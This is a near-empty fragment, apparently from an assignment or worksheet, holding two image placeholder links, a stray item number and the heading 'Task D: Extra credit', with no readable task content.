

3:



Task D: Extra credit

